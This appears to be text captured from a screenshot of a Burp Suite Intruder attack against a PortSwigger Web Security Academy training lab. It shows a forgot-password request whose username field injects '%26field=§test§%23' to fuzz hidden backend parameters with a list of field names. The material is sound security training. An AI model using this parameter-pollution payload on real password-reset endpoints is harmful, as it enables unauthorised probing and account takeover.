 Sniper attack
Start attack
Target https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /forgot-password HTTP/2
2 Host: 0a2d001e03293ce6823756cd002200a9.web-security-academy.net
3 Cookie: session=3yOSiBmsS4yTweRH6eEkTxAlj2rZoKfA
4 Content-Length: 76
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 csrf=69m5RX0iINWgXfY9WetHH1FHZRnDgN8N&username=administrator%26field=§test§%23
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2.588
Request count: 2.588
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
id
action
page
name
password
url
email
type
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.